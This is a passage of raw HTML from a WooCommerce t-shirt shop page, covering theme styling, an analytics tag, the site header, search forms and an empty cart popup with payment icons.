	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-435722 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1762342319">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-4291119415" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-4291119415 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-4291119415 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1762342319 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1021921911">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2804540287" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2804540287 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2804540287 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1021921911 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
